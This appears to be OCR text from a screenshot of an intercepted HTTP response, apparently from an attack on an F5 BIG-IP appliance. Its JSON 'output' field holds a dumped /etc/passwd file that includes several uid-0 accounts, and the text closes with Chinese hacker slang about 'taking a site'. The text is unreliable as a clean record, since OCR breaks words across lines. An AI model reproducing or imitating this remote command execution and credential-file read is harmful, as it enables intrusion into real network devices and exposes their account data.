 Response
Raw Headers Hex
https://api.ctscloud.com https://key.ctscloud.com 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
https://sentinel.whitehatsec.com https://sentinel.whitehatsec.eu
https://api.ctscloud.com https://key.ctscloud.com http://127.4.1.1
http://127.4.2.1
Connection: close
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/s
bin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:a
dm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/
nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\noperato
r:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/
sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin
\nadmin:x:0:500:Admin
User:\/home\/admin:\/usr\/bin\/tmsh\nvcsa:x:69:69:virtual console
memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message
bus:\/:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus
Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network
Management:\/:\/sbin\/nologin\npolkitd:x:27:27:User for
polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client
User:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers
package to sandbox the tcsd
daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL
Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apac
he
Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/l
ib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind
Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\
/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user
account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/
sbin\/nologin\noprofile:x:16:16:Special user account to be used by
OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/
false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:
Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbi
n\/nologin\nmysql:x:98:98:MySQL
server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/s
bin\/nologin\nazureuser:x:0:500:azureuser:\/home\/azureuser:\/usr\/bi
n\/tmsh\nsvc_user:x:0:500:svc_user:\/home\/svc_user:\/bin\/bash\nf5ad
min:x:0:500:f5admin:\/home\/f5admin:\/bin\/bash\n"}
迪迪今天拿站了吗
? < + > Type a search term 0 matches